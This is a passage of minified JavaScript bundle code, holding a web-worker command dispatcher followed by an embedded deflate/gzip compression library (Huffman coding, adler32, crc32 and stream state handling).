const klass = (${this.s0.toString()});

${cl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Ae=new Worker(i),this.Ae.addEventListener("message",r=>{var o,c,l,h,d;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){Q.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(d=(h=this.Lu)[r.data.id])===null||d===void 0||d.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Ae.onerror=i=>e(new Error(i.message)),this.Ae.onmessage=()=>{this.Ae.onmessage=this.Ae.onerror=null,t()}})}}return s})();function cl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Do(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,d=29,u=256,m=u+1+d,y=30,S=19,C=2*m+1,M=15,v=16,w=7,I=256,D=16,b=17,H=18,tt=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),ct=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Gt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),$t=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,_=new Array((m+2)*2);i(_);let U=new Array(y*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(d);i(gt);let Nt=new Array(y);i(Nt);function ee(a,p,g,E,f){this.static_tree=a,this.extra_bits=p,this.extra_base=g,this.elems=E,this.max_length=f,this.has_stree=a&&a.length}let de,Ne,Me;function $e(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Mt=(a,p,g)=>{a.bi_valid>v-g?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>v-a.bi_valid,a.bi_valid+=g-v):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=g)},se=(a,p,g)=>{Mt(a,g[p*2],g[p*2+1])},Ys=(a,p)=>{let g=0;do g|=a&1,a>>>=1,g<<=1;while(--p>0);return g>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},bi=(a,p)=>{let g=p.dyn_tree,E=p.max_code,f=p.stat_desc.static_tree,R=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,O=p.stat_desc.extra_base,st=p.stat_desc.max_length,G,Kt,ts,ht,Rs,Zs,In=0;for(ht=0;ht<=M;ht++)a.bl_count[ht]=0;for(g[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<C;G++)Kt=a.heap[G],ht=g[g[Kt*2+1]*2+1]+1,ht>st&&(ht=st,In++),g[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Rs=0,Kt>=O&&(Rs=A[Kt-O]),Zs=g[Kt*2],a.opt_len+=Zs*(ht+Rs),R&&(a.static_len+=Zs*(f[Kt*2+1]+Rs)));if(In!==0){do{for(ht=st-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[st]--,In-=2}while(In>0);for(ht=st;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(g[ts*2+1]!==ht&&(a.opt_len+=(ht-g[ts*2+1])*g[ts*2],g[ts*2+1]=ht),Kt--)}},Xs=(a,p,g)=>{let E=new Array(M+1),f=0,R,A;for(R=1;R<=M;R++)E[R]=f=f+g[R-1]<<1;for(A=0;A<=p;A++){let O=a[A*2+1];O!==0&&(a[A*2]=Ys(E[O]++,O))}},Ai=()=>{let a,p,g,E,f,R=new Array(M+1);for(g=0,E=0;E<d-1;E++)for(gt[E]=g,a=0;a<1<<tt[E];a++)z[g++]=E;for(z[g-1]=E,f=0,E=0;E<16;E++)for(Nt[E]=f,a=0;a<1<<ct[E];a++)j[f++]=E;for(f>>=7;E<y;E++)for(Nt[E]=f<<7,a=0;a<1<<ct[E]-7;a++)j[256+f++]=E;for(p=0;p<=M;p++)R[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,R[8]++;for(;a<=255;)_[a*2+1]=9,a++,R[9]++;for(;a<=279;)_[a*2+1]=7,a++,R[7]++;for(;a<=287;)_[a*2+1]=8,a++,R[8]++;for(Xs(_,m+1,R),a=0;a<y;a++)U[a*2+1]=5,U[a*2]=Ys(a,5);de=new ee(_,tt,u+1,m,M),Ne=new ee(U,ct,0,y,M),Me=new ee(new Array(0),Gt,0,S,w)},pn=a=>{let p;for(p=0;p<m;p++)a.dyn_ltree[p*2]=0;for(p=0;p<y;p++)a.dyn_dtree[p*2]=0;for(p=0;p<S;p++)a.bl_tree[p*2]=0;a.dyn_ltree[I*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,g,E)=>{gn(a),E&&(fe(a,g),fe(a,~g)),a.pending_buf.set(a.window.subarray(p,p+g),a.pending),a.pending+=g},yn=(a,p,g,E)=>{let f=p*2,R=g*2;return a[f]<a[R]||a[f]===a[R]&&E[p]<=E[g]},Ti=(a,p,g)=>{let E=a.heap[g],f=g<<1;for(;f<=a.heap_len&&(f<a.heap_len&&yn(p,a.heap[f+1],a.heap[f],a.depth)&&f++,!yn(p,E,a.heap[f],a.depth));)a.heap[g]=a.heap[f],g=f,f<<=1;a.heap[g]=E},Ks=(a,p,g)=>{let E,f,R=0,A,O;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+R*2]<<8|a.pending_buf[a.d_buf+R*2+1],f=a.pending_buf[a.l_buf+R],R++,E===0?se(a,f,p):(A=z[f],se(a,A+u+1,p),O=tt[A],O!==0&&(f-=gt[A],Mt(a,f,O)),E--,A=ze(E),se(a,A,g),O=ct[A],O!==0&&(E-=Nt[A],Mt(a,E,O)));while(R<a.last_lit);se(a,I,p)},_s=(a,p)=>{let g=p.dyn_tree,E=p.stat_desc.static_tree,f=p.stat_desc.has_stree,R=p.stat_desc.elems,A,O,st=-1,G;for(a.heap_len=0,a.heap_max=C,A=0;A<R;A++)g[A*2]!==0?(a.heap[++a.heap_len]=st=A,a.depth[A]=0):g[A*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=st<2?++st:0,g[G*2]=1,a.depth[G]=0,a.opt_len--,f&&(a.static_len-=E[G*2+1]);for(p.max_code=st,A=a.heap_len>>1;A>=1;A--)Ti(a,g,A);G=R;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ti(a,g,1),O=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=O,g[G*2]=g[A*2]+g[O*2],a.depth[G]=(a.depth[A]>=a.depth[O]?a.depth[A]:a.depth[O])+1,g[A*2+1]=g[O*2+1]=G,a.heap[1]=G++,Ti(a,g,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],bi(a,p),Xs(g,st,a.bl_count)},En=(a,p,g)=>{let E,f=-1,R,A=p[0*2+1],O=0,st=7,G=4;for(A===0&&(st=138,G=3),p[(g+1)*2+1]=65535,E=0;E<=g;E++)R=A,A=p[(E+1)*2+1],!(++O<st&&R===A)&&(O<G?a.bl_tree[R*2]+=O:R!==0?(R!==f&&a.bl_tree[R*2]++,a.bl_tree[D*2]++):O<=10?a.bl_tree[b*2]++:a.bl_tree[H*2]++,O=0,f=R,A===0?(st=138,G=3):R===A?(st=6,G=3):(st=7,G=4))},Ta=(a,p,g)=>{let E,f=-1,R,A=p[0*2+1],O=0,st=7,G=4;for(A===0&&(st=138,G=3),E=0;E<=g;E++)if(R=A,A=p[(E+1)*2+1],!(++O<st&&R===A)){if(O<G)do se(a,R,a.bl_tree);while(--O!==0);else R!==0?(R!==f&&(se(a,R,a.bl_tree),O--),se(a,D,a.bl_tree),Mt(a,O-3,2)):O<=10?(se(a,b,a.bl_tree),Mt(a,O-3,3)):(se(a,H,a.bl_tree),Mt(a,O-11,7));O=0,f=R,A===0?(st=138,G=3):R===A?(st=6,G=3):(st=7,G=4)}},du=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),_s(a,a.bl_desc),p=S-1;p>=3&&a.bl_tree[$t[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},fu=(a,p,g,E)=>{let f;for(Mt(a,p-257,5),Mt(a,g-1,5),Mt(a,E-4,4),f=0;f<E;f++)Mt(a,a.bl_tree[$t[f]*2+1],3);Ta(a,a.dyn_ltree,p-1),Ta(a,a.dyn_dtree,g-1)},pu=a=>{let p=4093624447,g;for(g=0;g<=31;g++,p>>>=1)if(p&1&&a.dyn_ltree[g*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(g=32;g<u;g++)if(a.dyn_ltree[g*2]!==0)return 1;return 0},Ra=!1,gu=a=>{Ra||(Ai(),Ra=!0),a.l_desc=new $e(a.dyn_ltree,de),a.d_desc=new $e(a.dyn_dtree,Ne),a.bl_desc=new $e(a.bl_tree,Me),a.bi_buf=0,a.bi_valid=0,pn(a)},Ca=(a,p,g,E)=>{Mt(a,(r<<1)+(E?1:0),3),mn(a,p,g,!0)},mu=a=>{Mt(a,o<<1,3),se(a,I,_),fn(a)},yu=(a,p,g,E)=>{let f,R,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=pu(a)),_s(a,a.l_desc),_s(a,a.d_desc),A=du(a),f=a.opt_len+3+7>>>3,R=a.static_len+3+7>>>3,R<=f&&(f=R)):f=R=g+5,g+4<=f&&p!==-1?Ca(a,p,g,E):a.strategy===4||R===f?(Mt(a,(o<<1)+(E?1:0),3),Ks(a,_,U)):(Mt(a,(c<<1)+(E?1:0),3),fu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),Ks(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Eu=(a,p,g)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=g&255,a.last_lit++,p===0?a.dyn_ltree[g*2]++:(a.matches++,p--,a.dyn_ltree[(z[g]+u+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Su=gu,vu=Ca,_u=yu,wu=Eu,bu=mu,Au={_tr_init:Su,_tr_stored_block:vu,_tr_flush_block:_u,_tr_tally:wu,_tr_align:bu},Ia=(a,p,g,E)=>{let f=a&65535|0,R=a>>>16&65535|0,A=0;for(;g!==0;){A=g>2e3?2e3:g,g-=A;do f=f+p[E++]|0,R=R+f|0;while(--A);f%=65521,R%=65521}return f|R<<16|0};let Tu=()=>{let a,p=[];for(var g=0;g<256;g++){a=g;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[g]=a}return p},Ru=new Uint32Array(Tu());var qe=(a,p,g,E)=>{let f=Ru,R=E+g;a^=-1;for(let A=E;A<R;A++)a=a>>>8^f[(a^p[A])&255];return a^-1},Sn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Pa={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Cu,_tr_stored_block:Iu,_tr_flush_block:Pu,_tr_tally:We,_tr_align:Ou}=Au,{Z_NO_FLUSH:ws,Z_PARTIAL_FLUSH:Nu,Z_FULL_FLUSH:Mu,Z_FINISH:Ye,Z_BLOCK:Oa,Z_OK:we,Z_STREAM_END:Na,Z_STREAM_ERROR:ie,Z_DATA_ERROR:Du,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:ku,Z_FILTERED:Lu,Z_HUFFMAN_ONLY:vn,Z_RLE:xu,Z_FIXED:Uu,Z_DEFAULT_STRATEGY:Vu,Z_UNKNOWN:ju,Z_DEFLATED:_n}=Pa,Hu=9,Bu=15,Fu=8,yr=256+1+29,Gu=30,$u=19,zu=2*yr+1,qu=15,et=3,Xe=258,pe=Xe+et+1,Wu=32,wn=42,Er=69,bn=73,An=91,Tn=103,bs=113,Ri=666,Ct=1,Ci=2,As=3,Js=4,Yu=3,Ke=(a,p)=>(a.msg=Sn[p],p),Ma=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,g)=>(p<<a.hash_shift^g)&a.hash_mask,Ze=a=>{let p=a.state,g=p.pending;g>a.avail_out&&(g=a.avail_out),g!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+g),a.next_out),a.next_out+=g,p.pending_out+=g,a.total_out+=g,a.avail_out-=g,p.pending-=g,p.pending===0&&(p.pending_out=0))},Dt=(a,p)=>{Pu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},nt=(a,p)=>{a.pending_buf[a.pending++]=p},Ii=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},Xu=(a,p,g,E)=>{let f=a.avail_in;return f>E&&(f=E),f===0?0:(a.avail_in-=f,p.set(a.input.subarray(a.next_in,a.next_in+f),g),a.state.wrap===1?a.adler=Ia(a.adler,p,f,g):a.state.wrap===2&&(a.adler=qe(a.adler,p,f,g)),a.next_in+=f,a.total_in+=f,f)},Da=(a,p)=>{let g=a.max_chain_length,E=a.strstart,f,R,A=a.prev_length,O=a.nice_match,st=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Rs=G[E+A-1],Zs=G[E+A];a.prev_length>=a.good_match&&(g>>=2),O>a.lookahead&&(O=a.lookahead);do if(f=p,!(G[f+A]!==Zs||G[f+A-1]!==Rs||G[f]!==G[E]||G[++f]!==G[E+1])){E+=2,f++;do;while(G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&G[++E]===G[++f]&&E<ht);if(R=Xe-(ht-E),E=ht-Xe,R>A){if(a.match_start=p,A=R,R>=O)break;Rs=G[E+A-1],Zs=G[E+A]}}while((p=ts[p&Kt])>st&&--g!==0);return A<=a.lookahead?A:a.lookahead},Ts=a=>{let p=a.w_size,g,E,f,R,A;do{if(R=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,g=E;do f=a.head[--g],a.head[g]=f>=p?f-p:0;while(--E);E=p,g=E;do f=a.prev[--g],a.prev[g]=f>=p?f-p:0;while(--E);R+=p}if(a.strm.avail_in===0)break;if(E=Xu(a.strm,a.window,a.strstart+a.lookahead,R),a.lookahead+=E,a.lookahead+a.insert>=et)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=Qe(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[A+et-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<et)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},Ku=(a,p)=>{let g=65535;for(g>a.pending_buf_size-5&&(g=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ts(a),a.lookahead===0&&p===ws)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+g;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,Dt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):(a.strstart>a.block_start&&(Dt(a,!1),a.strm.avail_out===0),Ct)},Sr=(a,p)=>{let g,E;for(;;){if(a.lookahead<pe){if(Ts(a),a.lookahead<pe&&p===ws)return Ct;if(a.lookahead===0)break}if(g=0,a.lookahead>=et&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),g!==0&&a.strstart-g<=a.w_size-pe&&(a.match_length=Da(a,g)),a.match_length>=et)if(E=We(a,a.strstart-a.match_start,a.match_length-et),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=et){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<et-1?a.strstart:et-1,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ci},Qs=(a,p)=>{let g,E,f;for(;;){if(a.lookahead<pe){if(Ts(a),a.lookahead<pe&&p===ws)return Ct;if(a.lookahead===0)break}if(g=0,a.lookahead>=et&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=et-1,g!==0&&a.prev_length<a.max_lazy_match&&a.strstart-g<=a.w_size-pe&&(a.match_length=Da(a,g),a.match_length<=5&&(a.strategy===Lu||a.match_length===et&&a.strstart-a.match_start>4096)&&(a.match_length=et-1)),a.prev_length>=et&&a.match_length<=a.prev_length){f=a.strstart+a.lookahead-et,E=We(a,a.strstart-1-a.prev_match,a.prev_length-et),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=f&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+et-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=et-1,a.strstart++,E&&(Dt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&Dt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<et-1?a.strstart:et-1,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ci},Ju=(a,p)=>{let g,E,f,R,A=a.window;for(;;){if(a.lookahead<=Xe){if(Ts(a),a.lookahead<=Xe&&p===ws)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=et&&a.strstart>0&&(f=a.strstart-1,E=A[f],E===A[++f]&&E===A[++f]&&E===A[++f])){R=a.strstart+Xe;do;while(E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&E===A[++f]&&f<R);a.match_length=Xe-(R-f),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=et?(g=We(a,1,a.match_length-et),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(g=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),g&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ci},Qu=(a,p)=>{let g;for(;;){if(a.lookahead===0&&(Ts(a),a.lookahead===0)){if(p===ws)return Ct;break}if(a.match_length=0,g=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,g&&(Dt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Ye?(Dt(a,!0),a.strm.avail_out===0?As:Js):a.last_lit&&(Dt(a,!1),a.strm.avail_out===0)?Ct:Ci};function be(a,p,g,E,f){this.good_length=a,this.max_lazy=p,this.nice_length=g,this.max_chain=E,this.func=f}let Pi=[new be(0,0,0,0,Ku),new be(4,4,8,4,Sr),new be(4,5,16,8,Sr),new be(4,6,32,32,Sr),new be(4,4,16,16,Qs),new be(8,16,32,32,Qs),new be(8,16,128,128,Qs),new be(8,32,128,256,Qs),new be(32,128,258,1024,Qs),new be(32,258,258,4096,Qs)],Zu=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Pi[a.level].max_lazy,a.good_match=Pi[a.level].good_length,a.nice_match=Pi[a.level].nice_length,a.max_chain_length=Pi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=et-1,a.match_available=0,a.ins_h=0};function td(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_n,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(zu*2),this.dyn_dtree=new Uint16Array((2*Gu+1)*2),this.bl_tree=new Uint16Array((2*$u+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(qu+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let ka=a=>{if(!a||!a.state)return Ke(a,ie);a.total_in=a.total_out=0,a.data_type=ju;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?wn:bs,a.adler=p.wrap===2?0:1,p.last_flush=ws,Cu(p),we},La=a=>{let p=ka(a);return p===we&&Zu(a.state),p},ed=(a,p)=>!a||!a.state||a.state.wrap!==2?ie:(a.state.gzhead=p,we),xa=(a,p,g,E,f,R)=>{if(!a)return ie;let A=1;if(p===ku&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),f<1||f>Hu||g!==_n||E<8||E>15||p<0||p>9||R<0||R>Uu)return Ke(a,ie);E===8&&(E=9);let O=new td;return a.state=O,O.strm=a,O.wrap=A,O.gzhead=null,O.w_bits=E,O.w_size=1<<O.w_bits,O.w_mask=O.w_size-1,O.hash_bits=f+7,O.hash_size=1<<O.hash_bits,O.hash_mask=O.hash_size-1,O.hash_shift=~~((O.hash_bits+et-1)/et),O.window=new Uint8Array(O.w_size*2),O.head=new Uint16Array(O.hash_size),O.prev=new Uint16Array(O.w_size),O.lit_bufsize=1<<f+6,O.pending_buf_size=O.lit_bufsize*4,O.pending_buf=new Uint8Array(O.pending_buf_size),O.d_buf=1*O.lit_bufsize,O.l_buf=3*O.lit_bufsize,O.level=p,O.strategy=R,O.method=g,La(a)},sd=(a,p)=>xa(a,p,_n,Bu,Fu,Vu),id=(a,p)=>{let g,E;if(!a||!a.state||p>Oa||p<0)return a?Ke(a,ie):ie;let f=a.state;if(!a.output||!a.input&&a.avail_in!==0||f.status===Ri&&p!==Ye)return Ke(a,a.avail_out===0?mr:ie);f.strm=a;let R=f.last_flush;if(f.last_flush=p,f.status===wn)if(f.wrap===2)a.adler=0,nt(f,31),nt(f,139),nt(f,8),f.gzhead?(nt(f,(f.gzhead.text?1:0)+(f.gzhead.hcrc?2:0)+(f.gzhead.extra?4:0)+(f.gzhead.name?8:0)+(f.gzhead.comment?16:0)),nt(f,f.gzhead.time&255),nt(f,f.gzhead.time>>8&255),nt(f,f.gzhead.time>>16&255),nt(f,f.gzhead.time>>24&255),nt(f,f.level===9?2:f.strategy>=vn||f.level<2?4:0),nt(f,f.gzhead.os&255),f.gzhead.extra&&f.gzhead.extra.length&&(nt(f,f.gzhead.extra.length&255),nt(f,f.gzhead.extra.length>>8&255)),f.gzhead.hcrc&&(a.adler=qe(a.adler,f.pending_buf,f.pending,0)),f.gzindex=0,f.status=Er):(nt(f,0),nt(f,0),nt(f,0),nt(f,0),nt(f,0),nt(f,f.level===9?2:f.strategy>=vn||f.level<2?4:0),nt(f,Yu),f.status=bs);else{let A=_n+(f.w_bits-8<<4)<<8,O=-1;f.strategy>=vn||f.level<2?O=0:f.level<6?O=1:f.level===6?O=2:O=3,A|=O<<6,f.strstart!==0&&(A|=Wu),A+=31-A%31,f.status=bs,Ii(f,A),f.strstart!==0&&(Ii(f,a.adler>>>16),Ii(f,a.adler&65535)),a.adler=1}if(f.status===Er)if(f.gzhead.extra){for(g=f.pending;f.gzindex<(f.gzhead.extra.length&65535)&&!(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>g&&(a.adler=qe(a.adler,f.pending_buf,f.pending-g,g)),Ze(a),g=f.pending,f.pending===f.pending_buf_size));)nt(f,f.gzhead.extra[f.gzindex]&255),f.gzindex++;f.gzhead.hcrc&&f.pending>g&&(a.adler=qe(a.adler,f.pending_buf,f.pending-g,g)),f.gzindex===f.gzhead.extra.length&&(f.gzindex=0,f.status=bn)}else f.status=bn;if(f.status===bn)if(f.gzhead.name){g=f.pending;do{if(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>g&&(a.adler=qe(a.adler,f.pending_buf,f.pending-g,g)),Ze(a),g=f.pending,f.pending===f.pending_buf_size)){E=1;break}f.gzindex<f.gzhead.name.length?E=f.gzhead.name.charCodeAt(f.gzindex++)&255:E=0,nt(f,E)}while(E!==0);f.gzhead.hcrc&&f.pending>g&&(a.adler=qe(a.adler,f.pending_buf,f.pending-g,g)),E===0&&(f.gzindex=0,f.status=An)}else f.status=An;if(f.status===An)if(f.gzhead.comment){g=f.pending;do{if(f.pending===f.pending_buf_size&&(f.gzhead.hcrc&&f.pending>g&&(a.adler=qe(a.adler,f.pending_buf,f.pending-g,g)),Ze(a),g=f.pending,f.pending===f.pending_buf_size)){E=1;break}f.gzindex<f.gzhead.comment.length?E=f.gzhead.comment.charCodeAt(f.gzindex++)&255:E=0,nt(f,E)}while(E!==0);f.gzhead.hcrc&&f.pending>g&&(a.adler=qe(a.adler,f.pending_buf,f.pending-g,g)),E===0&&(f.status=Tn)}else f.status=Tn;if(f.status===Tn&&(f.gzhead.hcrc?(f.pending+2>f.pending_buf_size&&Ze(a),f.pending+2<=f.pending_buf_size&&(nt(f,a.adler&255),nt(f,a.adler>>8&255),a.adler=0,f.status=bs)):f.status=bs),f.pending!==0){if(Ze(a),a.avail_out===0)return f.last_flush=-1,we}else if(a.avail_in===0&&Ma(p)<=Ma(R)&&p!==Ye)return Ke(a,mr);if(f.status===Ri&&a.avail_in!==0)return Ke(a,mr);if(a.avail_in!==0||f.lookahead!==0||p!==ws&&f.status!==Ri){let 